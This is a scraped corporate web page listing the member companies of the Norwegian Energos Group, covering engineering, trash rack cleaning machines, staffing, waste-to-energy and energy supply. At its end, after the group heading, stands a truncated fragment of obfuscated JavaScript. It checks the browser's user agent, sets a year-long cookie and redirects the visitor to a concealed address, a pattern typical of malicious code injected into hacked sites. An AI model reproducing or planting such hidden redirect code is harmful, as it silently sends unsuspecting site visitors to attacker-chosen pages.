Eiken Mekaniske Verksted AS
COMPLETE DELIVERIES TO CUSTOMERS DEMANDING
Experienced professionals. Modern machines. Secure deliveries.
eikenmek.no INTERNATIONAL TRASH RACK CLEANING MACHINES
Enerquip focuses on delivering safe reliable products with superior performance in high quality with in a compact design to secure the waterflow.
enerquip.no
OUR BEST MEN. TO OUR MOST IMPORTANT CUSTOMERS
We rents out highly qualified workers to offshore and industry.
energosinstallation.no ENERGY FROM WASTE SPECIALISTS
ENERGOS is a leading supplier of small-scale energy from waste plants and technology.
energos.com
WE DEVELOP THE BEST SOLUTIONS IN COLLABORATION WITH OUR CUSTOMERS
Energos Contract is a major supplier of boiler biofuel, electricity, oil and gas in Norway.
energoscontract.no THE GROUP
Members of Energos Group
('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12′));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12′),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));